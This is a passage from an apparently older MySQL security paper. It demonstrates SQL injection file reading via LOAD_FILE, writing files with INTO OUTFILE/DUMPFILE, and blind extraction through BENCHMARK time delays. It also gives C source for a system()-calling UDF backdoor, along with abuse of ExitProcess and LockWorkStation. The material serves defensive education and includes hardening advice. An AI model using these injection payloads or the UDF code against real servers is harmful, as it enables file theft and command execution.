For example, the following two select statements are equivalent:select 'c:/boot.ini' select 0x633a2f626f6f742e696e69

So if we request...

http://mysql.example.com/query.php?user=1+union+select+load\_file(0x633a2f626f 6f742e696e69),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1

...we get something that looks like:

[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)pa 1 1 N N N N N N N N N N N N N N N N N N N N N 1 1 1 1 1 1

In other words, we got the first few bytes of c:\boot.ini, because the 'union' truncates the string to the length of the first field of the user table – which is 60 characters.

We can address this by using the 'substring' function:

http://mysql.example.com/query.php?user=1+union+select+substring(load\_file (0x633a2f626f6f742e696e69),60), 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1

This will select the next 60 characters from 'boot.ini'. In this manner, we can iterate through the whole file, returning all the data. LOAD\_FILE works on binary files, and SUBSTRING allows you to skip nulls, so the attacker can also use this technique to read arbitrary binary files.

# **LOAD DATA INFILE statement**

This isn't really as useful to an attacker as the 'LOAD\_FILE' function, because generally functions can be used as terms in a select statement, whereas issuing a complete statement like 'LOAD DATA INFILE' is somewhat tricky. If the SQL injection situation permits the attacker to submit multiple statements, however, this can be a serious problem.

The statements you would need to execute to read a text file would look something like this:

```
create table foo( line blob );
load data infile 'c:/boot.ini' into table foo;
select * from foo;
```
An interesting and dangerous feature of LOAD DATA is that it is possible to cause the file to be taken from the MySQL client (rather than the server). In the case of a web application with SQL injection issues, this would allow the attacker to read files on the web server as well as on the database server. This issue has been 'configured out' inMySQL versions above 3.23.49 and 4.0.2 (4.0.13 on windows). Both the client and the server must permit LOAD DATA INFILE for this feature to be available. That said, it is wise to ensure that the feature is disabled in your configuration – while it provides an extremely quick means of loading data into a table from a client machine, it is also a significant security risk.

# **SELECT ... INTO OUTFILE**

The companion statement to LOAD DATA INFILE is SELECT ... INTO OUTFILE. Many of the same disadvantages are present from the attacker's point of view. This statement represents the most obvious way for an attacker to gain control of a MySQL server – normally by creating nonexistent configuration files, possibly in users home directories.

It's worth remembering that in recent versions this statement cannot modify existing files; it can only create new ones.

If you attempt to create a binary file using SELECT ... INTO OUTFILE, certain characters will be 'escaped' with backslashes, and nulls will be replaced with '\0'. You can create binary files with SELECT INTO, using a slightly modified syntax:

#### SELECT ... INTO DUMPFILE

One possible malicious use of this statement would be to create a dynamically loadable library, containing a malicious UDF (User Defined Function) on the target host, and then use 'CREATE FUNCTION' to load the library and make the function accessible to MySQL. In this manner, the attacker could run arbitrary code on the MySQL server. For more information on this attack, see 'User Defined Functions', below. A point to note here is that in order for this attack to work, the attacker must be able to cause MySQL to write a file to a location that will be searched when MySQL loads a dynamically loadable library. Depending on the file permissions in place on the system in question, this may not be possible.

Another thing to bear in mind about SELECT ... INTO OUTFILE is that it may well be able to modify the MySQL configuration files. An excellent example of this is the bug CAN-2003-0150, detailed in the table above. In version 3.23.55 and earlier, it was possible for mysql to create a new, overriding 'my.cnf' in the MySQL data directory that would configure MySQL to run as root when restarted. This was fixed (in 3.23.56) by changing MySQL so that it won't read configuration files that are world-writeable, and by ensuring that the 'user' setting set in /etc/my.cnf overrides the 'user' setting in / <datadir>/my.cnf.

In versions that are vulnerable to this bug, it is relatively simple for an attacker to compromise the system using a UDF, in the manner described above.# **Time delays and the BENCHMARK function**

Sometimes, a web application doesn't return any useful error messages. This poses a problem for the attacker, since it is then much harder to determine whether SQL injection exists in the application or not.

In these situations it is useful for an attacker to be able to cause a database query to pause for some significant time, say ten seconds. If the attacker has a simple function or query fragment that will cause the query to pause if SQL injection is happening, they will be able to easily determine which scripts in the web application are vulnerable, since their web request will take an extra ten seconds to complete. Once the attacker has established that SQL injection is present in an application, they can use time delays in combination with conditional statements to extract information from the database.

For more information on this technique - extracting data from a database using time delays - see

http://www.ngssoftware.com/papers/more\_advanced\_sql\_injection.pdf

In MySQL there is no simple 'wait' or 'sleep' function, but the combination of cryptographic primitives and the 'benchmark' function works in much the same way.

The benchmark function will evaluate a specified expression a specified number of times. For example,

select benchmark( 500000, shal('test'));

...will calculate the SHA1 hash of the string 'test' 500,000 times. This takes about 5 seconds on a 1.7 GHz, single processor machine.

Since the 'benchmark' function can be used as an expression, we can insert it into likely looking fields in our web application and look to see when the application appears to pause. For example,

http://mysql.example.com/query.php?user=1+union+select+benchmark(500000,sha1 (0x414141)),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1

...will cause the application to pause for a fairly long time (10-15 seconds) before responding.

The attacker can use this technique to ask questions of the target system. For instance, the following select statement will pause if the current user's username is 'root':

mysql> select if( user() like 'root $(a\%')$ , benchmark(100000,sha1('test')), 'false');The 'if' part of this statement can be inserted anywhere a column name would go in a select statement, so it's actually quite easy to access this behaviour via SQL injection.

The next step is, of course, full data retrieval using time delays. This is achieved by selecting individual bits out of strings and pausing if they are '1', for example, the following statement will pause if the high-order bit of 'user()' is '1':

select if( (ascii(substring(user(),1,1)) >> 7) & 1, benchmark(100000,sha1('test')), 'false' );

Because multiple queries can be executing simultaneously, this can be a reasonably fast way of extracting data from a database in the right situation.

#### **User defined functions**

MySQL provides a mechanism by which the default set of functions can be expanded, by means of custom written dynamic libraries containing user defined functions, or 'UDFs'. This mechanism is accessed by the 'CREATE FUNCTION' statement, though entries in the 'mysql.func' table can be added manually.

The library containing the function must be accessible from the path that MySQL would normally take when loading a dynamically loaded library.

An attacker would typically abuse this mechanism by creating a 'malicious' library and then writing it to an appropriate directory using SELECT ... INTO OUTFILE. Once the library is in place, the attacker then needs 'update' or 'insert' access to the mysql.func table in order to configure MySQL to load the library and execute the function.

The source code for a quick example UDF library is shown below (apologies for the lack of tidiness):

```
#include <stdio.h>
#include <stdlib.h>
/*
compile with something like
gcc -g -c so_system.c
then
gcc -g -shared -W1,-soname,so_system.so.0 -o so_system.so.0.0 so_system.o -lc
*/
enum Item_result {STRING_RESULT, REAL_RESULT, INT_RESULT, ROW_RESULT};
typedef struct st_udf_args
{
 unsigned int arg_count; /* Number of arguments */
 enum Item_result *arg_type; /* Pointer to item_results */
 char **args; /* Pointer to argument */
 unsigned long *lengths; /* Length of string arguments */
char *maybe_null; \overline{y} /* Set to 1 for all maybe_null args */
``````
} UDF_ARGS;
typedef struct st_udf_init
{
 char maybe_null; /* 1 if function can return NULL */
 unsigned int decimals; /* for real functions */
 unsigned long max_length; /* For string functions */
 char *ptr; /* free pointer for function data */
 char const_item; /* 0 if result is independent of arguments */
} UDF_INIT;
int do_system( UDF_INIT *initid, UDF_ARGS *args, char *is_null, char *error)
{
        if( args->arg_count != 1 )
               return 0;
        system( args->args[0] );
        return 0;
}
```
The function can be added to MySQL like this:

mysql> create function do\_system returns integer soname 'so\_system.so'; Query OK, 0 rows affected (0.00 sec)

The 'mysql.func' table then looks like this (you can also do the update manually):

mysql> select \* from mysql.func; +-----------+-----+--------------+----------+ | name | ret | dl | type | +-----------+-----+--------------+----------+ | do\_system | 2 | so\_system.so | function | +-----------+-----+--------------+----------+ 1 row in set (0.00 sec)

And then the function can be called like this:

```
mysql> select do_system('ls > /tmp/test.txt');
+---------------------------------+
| do_system('ls > /tmp/test.txt') |
+---------------------------------+
    | -4665733612002344960 |
+---------------------------------+
1 row in set (0.02 sec)
```
Even if file permissions are such that the attacker cannot create a library of their own on the target system, it is possible that they could use an existing function to some harmful purpose. The difficulty that the attacker has is that the parameter list of most functions is unlikely to match the MySQL UDF prototype:

int xxx( UDF\_INIT \*initid, UDF\_ARGS \*args, char \*is\_null, char \*error)

...though it is possible that a resourceful attacker could contrive to execute arbitrary code by calling into an existing system library that experienced some kind of controllable faultwhen interpreting the parameters passed to it by MySQL.

It is still possible to do 'bad' things with the functions in existing system libraries however. For example, calling ExitProcess in Windows as a MySQL UDF. This will cause MySQL to exit immediately – even though the calling user may not have 'Shutdown\_priv':

```
mysql> create function ExitProcess returns integer soname 'kernel32';
Query OK, 0 rows affected (0.17 sec)
mysql> select exitprocess();
ERROR 2013: Lost connection to MySQL server during query
```
You can also lock the currently-logged in user's workstation (same as pressing CTRL-ALT-DEL and then 'lock computer'):

```
mysql> create function LockWorkStation returns integer soname 'user32';
Query OK, 0 rows affected (0.00 sec)
mysql> select LockWorkStation();
```
(the workstation then locks).

The conclusion of all of this is the the UDF mechanism in MySQL is an extremely flexible and useful feature for developers, and is thus an equally useful feature for attackers. Carefully locking down MySQL privileges (particularly to the MySQL database and the mysql.func table), file permissions and restricting the use of 'SELECT ... INTO OUTFILE' are the best immediate defenses against this kind of attack.

#### **Local Attacks**

If a MySQL server is running on a multiuser machine, securing it against local attacks is quite tricky. First, there are a number of historical problems with weak permissions and temporary files. Then there is the difficulty of securing the MySQL binary and data directories – it is quite easy to read the files that MySQL uses to store table data, which can lead to an immediate compromise of the server based on knowledge of the 'root' account's password hash.

The best approach is to attempt to ensure that MySQL is running under its own, dedicated user account, and that no-one else has access to the MySQL data, configuration or binary files.

# **Other MySQL features to be wary of**

